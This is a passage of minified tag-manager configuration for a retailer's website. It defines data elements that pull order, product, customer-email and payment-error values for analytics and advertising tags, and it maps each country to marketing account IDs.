page":{defaultValue:"",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"s._ppvPreviousPage"}},"Sub2 - Licence Key - Lookup":{defaultValue:"",modulePath:"lookup-table-utility/src/lib/dataElements/lookupTable.js",settings:{lookupArray:[{input:"UK",output:"19f049fe-a8f6-428b-a7b2-fed831eaba87"},{input:"AU",output:"bf68e4a0-0d8b-488a-a4ac-0c40b8e56554"},{input:"DE",output:"a9c7439f-debe-4983-bef1-f10d2f70a792"},{input:"US",output:"e5f269d9-dcf4-4142-971a-58b633d209b6"},{input:"EU",output:"5124eefa-1831-49aa-845b-c19a920168d5"}],inputVariable:{value:"%SF Country%",dataElement:!0}}},"Order ID":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.id"}},"Global-E Order Payment Type":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global_e.order_payment_type"}},"Google Adwords - IDs":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return"AU"==utag_data.global.sfcc_country?"AW-1026085826":"XBR"==utag_data.global.sfcc_country?"AW-1040433319":"DE"==utag_data.global.sfcc_country?"AW-1070527305":"UK"==utag_data.global.sfcc_country?"AW-1071796128":"US"==utag_data.global.sfcc_country?"AW-863610542":"EU"==utag_data.global.sfcc_country&"Ireland"==utag_data.user.location?"AW-808440795":"EU"==utag_data.global.sfcc_country&"Ireland"!=utag_data.user.location?"AW-1040154205":void 0}}},"Commission Junction - Container ID":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e="";return"US"==utag_data.global.sfcc_country&&"New"==utag_data.order.customer_type?e="35346":"US"==utag_data.global.sfcc_country&&"Existing"==utag_data.order.customer_type&&(e="35347"),e}}},"TY customer firstname":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/domAttribute.js",settings:{elementProperty:"innerHTML",elementSelector:"span.firstname"}},"Hotjar account IDs":{defaultValue:"",cleanText:!0,storageDuration:"session",modulePath:"lookup-table-utility/src/lib/dataElements/lookupTable.js",settings:{lookupArray:[{input:"AU",output:"36199"},{input:"DE",output:"36198"},{input:"EU",output:"255626"},{input:"UK",output:"34965"},{input:"US",output:"36197"},{input:"XBR",output:"286990"}],inputVariable:{value:"%SF Country%",dataElement:!0}}},"Test Data Element":{defaultValue:"",modulePath:"core/src/lib/dataElements/randomNumber.js",settings:{max:100,min:0}},"Content Page PFM":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return utag_data.page.product_finding_method&&"Content"===utag_data.page.product_finding_method||utag_data.bag_add&&utag_data.bag_add.source&&"Content - QV"===utag_data.bag_add.source?_satellite.getVar("Last Content Page"):"na"}}},"Live Intent - Product List":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){utag_data.bag_add.product.id,utag_data.bag_add.product.unit_price,utag_data.bag_add.product.quantity,utag_data.global.sfcc_currency;return live_item}}},"SF Country":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global.sfcc_country"}},"Error messages on PDP selectors":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=document.querySelectorAll("ul.attribute.attribute__variants .value.attribute__error.show"),t="";return e.forEach((function(e){e=e.parentElement.children[0].children[0].innerHTML,originalText=e,e=originalText.replace(/ *\([^)]*\) */g,""),t+=e+"|"})),t}}},"Campaign Site":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global.campaign_site"}},"Bag Add Product Unit Price":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.bag_add.product.unit_price"}},"Product List - Product Bag Views":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){String.prototype.startsWith||Object.defineProperty(String.prototype,"startsWith",{value:function(e,t){return this.substr(!t||t<0?0:+t,e.length)===e}}),product_lists="",basket_subtotal=0;utag_data.products[t];for(var e=utag_data.products.length,t=0;t<e;t++)if(!utag_data.products[t].name.startsWith("Paper Voucher")&&!utag_data.products[t].name.startsWith("Email Voucher")){if(""!=product_lists&&(product_lists+=", "),utag_data.products[t].eligible_promotion)var a=utag_data.products[t].eligible_promotion[c],s=utag_data.products[t].eligible_promotion.length;if(utag_data.products[t].promotion_active)var o=utag_data.products[t].promotion_active[c],i=utag_data.products[t].promotion_active.length;if(utag_data.products[t].coupon_active)var n=utag_data.products[t].coupon_active[c],r=utag_data.products[t].coupon_active.length;if(product_lists+=utag_data.products[t].category+";"+utag_data.products[t].id+";;;;eVar14="+utag_data.products[t].sku+"|evar16="+utag_data.products[t].cs_selections+"|eVar65="+utag_data.products[t].price_status+"|eVar66="+utag_data.products[t].stock_status+"|eVar53="+utag_data.products[t].ATS,utag_data.products[t].eligible_promotion){product_lists+="|eVar12=",a="";for(var c=0;c<s;c++)""!=a&&(a+=":"),a+=utag_data.products[t].eligible_promotion[c];product_lists+=a}if(utag_data.products[t].promotion_active){product_lists+="|eVar106=",o="";for(c=0;c<i;c++)""!=o&&(o+=":"),o+=utag_data.products[t].promotion_active[c];product_lists+=o}if(utag_data.products[t].coupon_active){product_lists+="|eVar107=",n="";for(c=0;c<r;c++)""!=n&&(n+=":"),n+=utag_data.products[t].coupon_active[c];product_lists+=n}utag_data.products[t].average_review_value&&(product_lists+="|eVar42="+utag_data.products[t].average_review_value),utag_data.products[t].reviews_number&&(product_lists+="|eVar43="+utag_data.products[t].reviews_number),basket_subtotal+=utag_data.products[t].quantity*Number(utag_data.products[t].unit_price)}if(utag_data.alterations){utag_data.alterations[t];var d=utag_data.alterations.length;for(t=0;t<d;t++)product_lists+=", ALTERATIONS;ALTERATIONS;;;;eVar14=ALTERATIONS: "+utag_data.alterations[t].alteration_type,basket_subtotal+=Number(utag_data.alterations[t].unit_price)}utag_data.products[u];for(var l=utag_data.products.length,u=0;u<l;u++)(utag_data.products[u].name.startsWith("Paper Voucher")||utag_data.products[u].name.startsWith("Email Voucher"))&&(""!=product_lists&&(product_lists+=", "),product_lists+="VOUCHERS;"+utag_data.products[u].name+";;;;eVar14="+utag_data.products[u].sku+"|evar23="+utag_data.products[u].design,basket_subtotal+=Number(utag_data.products[u].unit_price));return product_lists.toString()}}},productPurchasedID:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){product_lists="";utag_data.products[t];for(var e=utag_data.products.length,t=0;t<e;t++)""!=product_lists&&(product_lists+=", "),product_lists+=utag_data.products[t].id;return product_lists.toString()}}},"Search Term":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.search.term"}},"SF Order Currency":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.currency"}},"Order Shipping Method":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.shipping_method"}},"Page Category":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.page.category"}},"User Customer Email Raw":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.user.customer_email"}},"Event ID":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global.tempeventID"}},"Rakuten MID setting":{defaultValue:"",modulePath:"lookup-table-utility/src/lib/dataElements/lookupTable.js",settings:{lookupArray:[{input:"US",output:"3307"},{input:"UK",output:"24302"},{input:"AU",output:"37970"},{input:"EU",output:"41860"},{input:"XBR",output:"44037"}],inputVariable:{value:"%SF Country%",dataElement:!0}}},"Product List - Bag Adds":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){String.prototype.startsWith||Object.defineProperty(String.prototype,"startsWith",{value:function(e,t){return this.substr(!t||t<0?0:+t,e.length)===e}});var e="";return Finding="",utag_data.page.category?Page_cat=utag_data.page.category:Page_cat=utag_data.page.type,void 0!==utag_data.bag_add&&void 0!==utag_data.bag_add.source?Finding=utag_data.bag_add.source:void 0!==utag_data.page.product_finding_method?Finding=utag_data.page.product_finding_method:Finding="Browse",utag_data.bag_add.product.name.startsWith("Paper Voucher")||utag_data.bag_add.product.name.startsWith("Email Voucher")?e+="VOUCHER;"+utag_data.bag_add.product.name+";;;event20="+utag_data.bag_add.product.quantity+"|event21="+utag_data.bag_add.product.quantity*Number(utag_data.bag_add.product.unit_price)+";evar14="+utag_data.bag_add.product.sku+"|evar23="+utag_data.bag_add.product.design+"|evar17="+Finding+"|evar18="+utag_data.page.type+"|evar26="+Page_cat:e+=utag_data.bag_add.product.category+";"+utag_data.bag_add.product.id+";;;event20="+utag_data.bag_add.product.quantity+"|event21="+utag_data.bag_add.product.quantity*Number(utag_data.bag_add.product.unit_price)+";evar14="+utag_data.bag_add.product.sku+"|evar16="+utag_data.bag_add.product.cs_selections+"|evar17="+Finding+"|evar18="+utag_data.page.type+"|evar26="+Page_cat+"|eVar65="+utag_data.bag_add.product.price_status+"|eVar66="+utag_data.bag_add.product.stock_status,utag_data.bag_add.product.average_review_value&&(e+="|eVar42="+utag_data.bag_add.product.average_review_value),utag_data.bag_add.product.reviews_number&&(e+="|eVar43="+utag_data.bag_add.product.reviews_number),e}}},Recs_Average_Review_Value:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){if("product"==utag_data.page.type)return null!=utag_data.products[0].average_review_value?utag_data.products[0].average_review_value:""}return e()}}},"Choose Size CTA":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=$(".cxl-open-options__btn");return"product"==utag_data.page.type&&e.length>0?"CTA":"Prefiltered"}}},"Basket - Total product value":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=utag_data.bag,t=0;if(null!=e)for(var a=0;a<e.length;a++){t+=e[a].quantity*e[a].unit_price}return t}}},isVmaxUserCheck:{modulePath:"core/src/lib/dataElements/localStorage.js",settings:{name:"isVmaxUser"}},"Product List - Global E in GBP with Local Currency Events":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){product_list="";var e=utag_data.products.length;Total_order_amount=0,Total_GE_Product_Discount=0,String.prototype.startsWith||Object.defineProperty(String.prototype,"startsWith",{value:function(e,t){return this.substr(!t||t<0?0:+t,e.length)===e}});for(var t=utag_data.global_e.global_e_data.details.products.length,a=0;a<t;a++)if(!(utag_data.global_e.global_e_data.details.products[a].name.startsWith("Custom")||utag_data.global_e.global_e_data.details.products[a].name.startsWith("Monogram option")||utag_data.global_e.global_e_data.details.products[a].name.startsWith("Paper Voucher")||utag_data.global_e.global_e_data.details.products[a].name.startsWith("Email Voucher")||utag_data.global_e.global_e_data.details.products[a].name.startsWith("Gift wrapping")||utag_data.global_e.global_e_data.details.products[a].name.startsWith("Add left pocket")||utag_data.global_e.global_e_data.details.products[a].name.startsWith("Standard"))){var s=utag_data.global_e.global_e_data.details.discounts.length;Product_Discount_GBP=0,Product_Discount_local=0;for(var o=0;o<s;o++)""==utag_data.global_e.global_e_data.details.discounts[o].couponCode&&Number(utag_data.global_e.global_e_data.details.discounts[o].productCartItemId)===Number(utag_data.global_e.global_e_data.details.products[a].cartItemId)&&(Product_Discount_GBP=utag_data.global_e.global_e_data.details.discounts[o].customerPriceInMerchantCurrency,Product_Discount_local=utag_data.global_e.global_e_data.details.discounts[o].customerPrice);Product_Revenue_GBP=Number(utag_data.global_e.global_e_data.details.products[a].customerPriceInMerchantCurrency*utag_data.global_e.global_e_data.details.products[a].quantity)-Product_Discount_GBP,Rounded_Product_Revenue_GBP=parseFloat(Math.round(100*Product_Revenue_GBP)/100).toFixed(2),Product_Revenue_local=Number(utag_data.global_e.global_e_data.details.products[a].customerPrice*utag_data.global_e.global_e_data.details.products[a].quantity)-Product_Discount_local,Rounded_Product_Revenue_local=parseFloat(Math.round(100*Product_Revenue_local)/100).toFixed(2),Prod_Category="Unspecified";var i=utag_data.global_e.global_e_data.details.products[a].productGroupCode;i.length>10&&(i=i.substring(0,10));for(var n=0;n<e;n++)utag_data.products[n].id===i&&(Prod_Category=utag_data.products[n].category),Prod_Category;""!=product_list&&(product_list+=","),product_list+=Prod_Category+";"+i+";"+utag_data.global_e.global_e_data.details.products[a].quantity+";"+Rounded_Product_Revenue_GBP+";event5="+utag_data.global_e.global_e_data.details.products[a].customerPriceInMerchantCurrency*utag_data.global_e.global_e_data.details.products[a].quantity+"|event6="+utag_data.global_e.global_e_data.details.products[a].quantity+"|event7="+Rounded_Product_Revenue_GBP+"|event8="+Rounded_Product_Revenue_local+"|event12="+utag_data.global_e.global_e_data.details.products[a].quantity+";eVar14="+utag_data.global_e.global_e_data.details.products[a].sku+"|";for(var r="",c=0;c<e;c++)if(i===utag_data.products[c].id){if(r+="eVar65="+utag_data.products[c].price_status+"|eVar66="+utag_data.products[c].stock_status,utag_data.products[c].eligible_promotion){var d=utag_data.products[c].eligible_promotion.length;eligible_promotion="";for(var l=0;l<d;l++)""!=eligible_promotion&&(eligible_promotion+=":"),eligible_promotion+=utag_data.products[c].eligible_promotion[l];r+=eligible_promotion.length>0?"|eVar12="+eligible_promotion:""}if(utag_data.products[c].promotion_active){var u=utag_data.products[c].promotion_active.length;promotion_active="";for(l=0;l<u;l++)""!=promotion_active&&(promotion_active+=":"),promotion_active+=utag_data.products[c].promotion_active[l];r+=promotion_active.length>0?"|eVar106="+promotion_active:""}if(utag_data.products[c].coupon_active){var m=utag_data.products[c].coupon_active.length;coupon_active="";for(l=0;l<m;l++)""!=coupon_active&&(coupon_active+=":"),coupon_active+=utag_data.products[c].coupon_active[l];r+=coupon_active.length>0?"|eVar107="+coupon_active:""}Total_order_amount+=Rounded_Product_Revenue_GBP,utag_data.products[c].average_review_value&&(r+="|eVar42="+utag_data.products[c].average_review_value),utag_data.products[c].reviews_number&&(r+="|eVar43="+utag_data.products[c].reviews_number)}product_list+=r}utag_data.global_e.order_shipping&&(""!=product_list&&(product_list+=","),product_list+="SHIPPING;SHIPPING;1;"+utag_data.global_e.order_shipping+";event8="+utag_data.global_e.order_shipping_local_price+"|event12=1|event15=1|event16="+utag_data.global_e.order_shipping+";eVar14=SHIPPING: "+utag_data.global_e.global_e_shipping_method,Total_order_amount+=utag_data.global_e.order_shipping);e=utag_data.global_e.global_e_data.details.products.length;quantity=0,Revenue=0,Voucher_quantity=0,Voucher_Revenue=0;for(var g=0;g<e;g++)utag_data.global_e.global_e_data.details.products[g].name.startsWith("Custom")||utag_data.global_e.global_e_data.details.products[g].name.startsWith("Monogram")||utag_data.global_e.global_e_data.details.products[g].name.startsWith("Gift wrapping")||utag_data.global_e.global_e_data.details.products[g].name.startsWith("Add left pocket")||utag_data.global_e.global_e_data.details.products[g].name.startsWith("Standard")?(""!=product_list&&(product_list+=","),product_list+="ALTERATIONS;ALTERATIONS;"+utag_data.global_e.global_e_data.details.products[g].quantity+";"+utag_data.global_e.global_e_data.details.products[g].customerPriceInMerchantCurrency*utag_data.global_e.global_e_data.details.products[g].quantity+";event8="+utag_data.global_e.global_e_data.details.products[g].customerPrice*utag_data.global_e.global_e_data.details.products[g].quantity+"|event12="+utag_data.global_e.global_e_data.details.products[g].quantity+";eVar14=ALTERATIONS: "+utag_data.global_e.global_e_data.details.products[g].name,Total_order_amount+=Number(utag_data.global_e.global_e_data.details.products[g].customerPriceInMerchantCurrency)*utag_data.global_e.global_e_data.details.products[g].quantity):(utag_data.global_e.global_e_data.details.products[g].name.startsWith("Paper Voucher")||utag_data.global_e.global_e_data.details.products[g].name.startsWith("Email Voucher"))&&(""!=product_list&&(product_list+=","),product_list+="VOUCHERS;VOUCHERS"+utag_data.global_e.global_e_data.details.products[g].name+";"+utag_data.global_e.global_e_data.details.products[g].quantity+";"+Number(utag_data.global_e.global_e_data.details.products[g].customerPriceInMerchantCurrency)*utag_data.global_e.global_e_data.details.products[g].quantity+";event8="+Number(utag_data.global_e.global_e_data.details.products[g].customerPrice)*utag_data.global_e.global_e_data.details.products[g].quantity+"|event12="+utag_data.global_e.global_e_data.details.products[g].quantity+";eVar14="+utag_data.global_e.global_e_data.details.products[g].name,Total_order_amount+=Number(utag_data.global_e.global_e_data.details.products[g].customerPriceInMerchantCurrency)*utag_data.global_e.global_e_data.details.products[g].quantity);GE_order_discount_local=0,GE_order_discount_GBP=0,discount=void 0!==utag_data.order.promotion_coupon?utag_data.order.promotion_coupon:"Global E";for(var b=0;b<s;b++)""!=utag_data.global_e.global_e_data.details.discounts[b].couponCode&&(GE_order_discount_local+=utag_data.global_e.global_e_data.details.discounts[b].customerPrice),""!=utag_data.global_e.global_e_data.details.discounts[b].couponCode&&(GE_order_discount_GBP+=utag_data.global_e.global_e_data.details.discounts[b].customerPriceInMerchantCurrency);return GE_order_discount_local>0&&(""!=product_list&&(product_list+=","),product_list+="DISCOUNT;DISCOUNT;1;"+-1*GE_order_discount_GBP+";event13=1|event14="+-1*GE_order_discount_GBP+"|event8="+-1*GE_order_discount_local+"|event12=1;eVar14=DISCOUNT: "+discount),product_list.toString()}}},"Page Responsive Design Type":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.page.responsive_design_type"}},"Searches without Results":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(Searches_with_results="","search results"===utag_data.page.name&&(utag_data.search.results?utag_data.search.results>0&&(Searches_with_results=""):Searches_with_results="Search with No Results"),""!=Searches_with_results)return Searches_with_results}}},"Customer Email SHA-256 hash":{defaultValue:"",cleanText:!0,modulePath:"sdi-toolkit/src/lib/data_elements/one_way_hash.js",settings:{sourceValue:"%User Customer Email%"}},"SHA-256-eventID":{modulePath:"sdi-toolkit/src/lib/data_elements/one_way_hash.js",settings:{sourceValue:"%Event ID%"}},"Product ID List":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=utag_data.products,t=[];e.forEach((e=>{t.push(e.id)}))}}},"Bag Add Source":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.bag_add.source"}},"Donation Amount":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.donation"}},"User is Authenticated (AT)":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.user.is_authenticated"}},Sub2EmailAddress:{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.user.customer_email"}},"Order Promotion Type":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.promotion_type"}},"GA - Property IDs":{defaultValue:"",modulePath:"lookup-table-utility/src/lib/dataElements/lookupTable.js",settings:{lookupArray:[{input:"US",output:"UA-17807921-2"},{input:"UK",output:"UA-3675127-4"},{input:"DE",output:"UA-11550378-2"},{input:"AU",output:"UA-32504014-2"},{input:"EU",output:"UA-80979027-1"},{input:"XBR",output:"UA-84530671-1"}],inputVariable:{value:"%SF Country%",dataElement:!0}}},Recs_Product_Name:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){if("product"==utag_data.page.type)return utag_data.products[0].name?utag_data.products[0].name:""}return e()}}},"Global-E Shipping Method":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global_e.global_e_shipping_method"}},"Rakuten - VAT Rates":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e;return"UK"==utag_data.global.sfcc_country?e=.2:"US"==utag_data.global.sfcc_country?e=0:"NZ"==utag_data.global.sfcc_country||"AU"==utag_data.global.sfcc_country?e=.1:"XBR"==utag_data.global.sfcc_country?e=.2:"EU"==utag_data.global.sfcc_country&&(e=.21),e}}},Recs_Product_Color:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(null!=utag_data.products[0].name){utag_data.products[0].name;return null!=utag_data.products[0].name.split("\u2013 ")[1]?utag_data.products[0].name.split("\u2013 ")[1]:utag_data.products[0].name.split("- ")[1]}return""}}},"Rakuten Tracking Key":{defaultValue:"",modulePath:"lookup-table-utility/src/lib/dataElements/lookupTable.js",settings:{lookupArray:[{input:"US",output:"115477"},{input:"UK",output:"111818"},{input:"AU",output:"115509"},{input:"EU",output:"115518"},{input:"XBR",output:"115509"}],inputVariable:{value:"%SF Country%",dataElement:!0}}},OnetrustActiveGroups:{defaultValue:"0",storageDuration:"visitor",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"OnetrustActiveGroups"}},"Order Country":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.country"}},"Sub2-LicenceKey":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return"UK"==utag_data.global.sfcc_country?"19f049fe-a8f6-428b-a7b2-fed831eaba87":"AU"==utag_data.global.sfcc_country?"bf68e4a0-0d8b-488a-a4ac-0c40b8e56554":"DE"==utag_data.global.sfcc_country?"a9c7439f-debe-4983-bef1-f10d2f70a792":"US"==utag_data.global.sfcc_country?"e5f269d9-dcf4-4142-971a-58b633d209b6":"EU"==utag_data.global.sfcc_country?"5124eefa-1831-49aa-845b-c19a920168d5":"XBR"==utag_data.global.sfcc_country?"3acf8ee7-b9ba-40c1-813a-6ffc96c4e785":"FR"==utag_data.global.sfcc_country?"e33e9961-4148-41ac-a577-131274a00e11":void 0}}},"Global-E Order Country":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global_e.global_e_country"}},"Page Type":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.page.type"}},"Filter group clicks":{defaultValue:"",
modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){}}},isMedalliaReturningVisitor:{defaultValue:"true",storageDuration:"visitor",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"isMedalliaReturningVisitor"}},Recs_Product_Id:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){if("product"==utag_data.page.type&&-1!=window.location.href.indexOf("charlestyrwhitt.com"))return null!=utag_data.products[0].id?utag_data.products[0].id:""}return e()}}},"Google Adwords - Conversion Labels":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return"Existing"==utag_data.order.customer_type?"AW-987781724/tnPPCJi424sBENy0gdcD":"New"==utag_data.order.customer_type?"AW-987781724/-8XvCLSJpwgQ3LSB1wM":void 0}}},"User is Authenticated":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return 1==utag_data.user.is_authenticated?login_status="Logged in":login_status="Anonymous",login_status}}},"Global-E Order Currency":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global_e.global_e_currency"}},"GA - Page Path":{defaultValue:"",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"location.pathname"}},"Product List - Product Purchase":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){String.prototype.startsWith||Object.defineProperty(String.prototype,"startsWith",{value:function(e,t){return this.substr(!t||t<0?0:+t,e.length)===e}}),product_lists="";utag_data.products[t];for(var e=utag_data.products.length,t=0;t<e;t++){var a=utag_data.products[t].unit_price?utag_data.products[t].unit_price:utag_data.products[t].price;if(!utag_data.products[t].name.startsWith("Paper Voucher")&&!utag_data.products[t].name.startsWith("Email Voucher")){if(""!=product_lists&&(product_lists+=", "),utag_data.products[t].unit_was_price?Original_Price=utag_data.products[t].unit_was_price:Original_Price=a,utag_data.products[t].eligible_promotion)var s=utag_data.products[t].eligible_promotion[d],o=utag_data.products[t].eligible_promotion.length;if(utag_data.products[t].promotion_active)var i=utag_data.products[t].promotion_active[d],n=utag_data.products[t].promotion_active.length;if(utag_data.products[t].coupon_active)var r=utag_data.products[t].coupon_active[d],c=utag_data.products[t].coupon_active.length;if(product_lists+=utag_data.products[t].category+";"+utag_data.products[t].id+";"+utag_data.products[t].quantity+";"+Number(a)*utag_data.products[t].quantity+";event5="+Number(Original_Price)*utag_data.products[t].quantity+"|event6="+utag_data.products[t].quantity+"|event7="+Number(a)*utag_data.products[t].quantity+";eVar14="+utag_data.products[t].sku+"|evar16="+utag_data.products[t].cs_selections+"|eVar65="+utag_data.products[t].price_status+"|eVar66="+utag_data.products[t].stock_status,utag_data.products[t].eligible_promotion){product_lists+="|eVar12=",s="";for(var d=0;d<o;d++)""!=s&&(s+=":"),s+=utag_data.products[t].eligible_promotion[d];product_lists+=s}if(utag_data.products[t].promotion_active){product_lists+="|eVar106=",i="";for(d=0;d<n;d++)""!=i&&(i+=":"),i+=utag_data.products[t].promotion_active[d];product_lists+=i}if(utag_data.products[t].coupon_active){product_lists+="|eVar107=",r="";for(d=0;d<c;d++)""!=r&&(r+=":"),r+=utag_data.products[t].coupon_active[d];product_lists+=r}utag_data.products[t].average_review_value&&(product_lists+="|eVar42="+utag_data.products[t].average_review_value),utag_data.products[t].reviews_number&&(product_lists+="|eVar43="+utag_data.products[t].reviews_number)}}if(utag_data.alterations){utag_data.alterations[t];var l=utag_data.alterations.length;for(t=0;t<l;t++)""!=product_lists&&(product_lists+=", "),product_lists+="ALTERATIONS;ALTERATIONS;"+utag_data.alterations[t].quantity+";"+Number(utag_data.alterations[t].unit_price)+";;eVar14=ALTERATIONS: "+utag_data.alterations[t].alteration_type}utag_data.order&&utag_data.order.shipping_method&&(""!=product_lists&&(product_lists+=", "),product_lists+="SHIPPING;SHIPPING;1;"+utag_data.order.shipping_price+";event15=1|event16="+utag_data.order.shipping_price+";eVar14=SHIPPING: "+utag_data.order.shipping_method),utag_data.order.promotion_value>0&&(""!=product_lists&&(product_lists+=", "),product_lists+="DISCOUNT;DISCOUNT;1;"+-1*utag_data.order.promotion_value+";event13=1|event14="+-1*utag_data.order.promotion_value+";eVar14="+utag_data.order.promotion_type);utag_data.products[m];for(var u=utag_data.products.length,m=0;m<u;m++)utag_data.products[m].name.startsWith("Paper Voucher")||utag_data.products[m].name.startsWith("Email Voucher")?(""!=product_lists&&(product_lists+=", "),product_lists+="VOUCHERS;"+utag_data.products[m].name+";"+utag_data.products[m].quantity+";"+Number(utag_data.products[m].unit_price?utag_data.products[m].unit_price:utag_data.products[m].price)*utag_data.products[m].quantity+";event5="+Number(utag_data.products[m].unit_price?utag_data.products[m].unit_price:utag_data.products[m].price)*utag_data.products[m].quantity+"|event6="+utag_data.products[m].quantity+"|event7="+Number(utag_data.products[m].unit_price?utag_data.products[m].unit_price:utag_data.products[m].price)*utag_data.products[m].quantity+";eVar14="+utag_data.products[m].sku+"|evar23="+utag_data.products[m].design):product_lists+="";return product_lists.toString()}}},"Optimizely site IDs":{defaultValue:"",storageDuration:"session",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return"UK"==utag_data.global.sfcc_country?"8892940670":"AU"==utag_data.global.sfcc_country?"9436310176":"DE"==utag_data.global.sfcc_country?"9414760693":"EU"==utag_data.global.sfcc_country?"9430090101":"US"==utag_data.global.sfcc_country?"9384830759":"XBR"==utag_data.global.sfcc_country?"9414580417":void 0}}},"DataLayer Timestamp":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global.timestamp"}},"Newsletter Sign-up -Email Address":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){$("#dwfrm_footernewsletter_email").val()}}},"Error messages on payment page":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=$(".error.js-error").text().trim();switch(e=e.slice(-2),e=parseInt(e)){case 0:case 4:return"error";case 2:return"refused";case 3:return"referral";case 5:return"blocked_card";case 6:return"expired_card";case 7:return"invalid_amount";case 8:return"invalid_card_number";case 9:return"issuer_unavailable";case 10:return"not_supported";case 11:return"3d_not_authenticated";case 12:return"not_enough_balance";case 13:return"pending";case 14:return"acquirer_fraud";case 15:return"cancelled";case 16:return"shopper_cancelled";case 17:return"invalid_pin";case 18:return"pin_tries_exceeded";case 19:return"pin_validation_not_possible";case 20:return"fraud";case 21:return"not_submitted";case 22:return"fraud_cancelled";case 23:return"transaction_not_permitted";case 24:return"cvc_declined";case 25:return"restricted_card";case 26:return"revocation_of_auth";case 27:return"declined_non_generic";case 28:return"withdrawal_amount_exceeded";case 29:return"withdrawal_count_exceeded";case 30:return"amount_partially_approved";case 31:return"issuer_suspected_fraud";case 32:return"avs_declined";case 33:return"card_requires_online_pin";case 34:return"no_checking_account_available_on_card";case 35:return"no_savings_account_available_on_card";case 36:return"mobile_pin_required";case 37:return"contactless_fallback";case 38:return"authentication_required";default:return"unknown"}}}},"PDP Filters - 